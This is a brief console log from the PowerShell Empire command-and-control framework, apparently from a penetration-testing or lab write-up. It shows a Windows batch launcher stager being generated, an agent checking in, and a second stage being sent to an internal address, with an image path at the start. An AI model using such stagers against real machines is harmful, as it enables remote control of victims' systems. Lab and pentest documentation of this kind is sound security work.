 (Empire: usestager/windows/launcher_bat) > generate
[+] launcher.bat written to /opt/empire/empire/client/generated-stagers/launcher.bat
[+] New agent D8HXY1ZK checked in
[*] Sending agent (stage 2) to D8HXY1ZK at 10.130.10.25
(Empire: usestager/windows/launcher_bat) >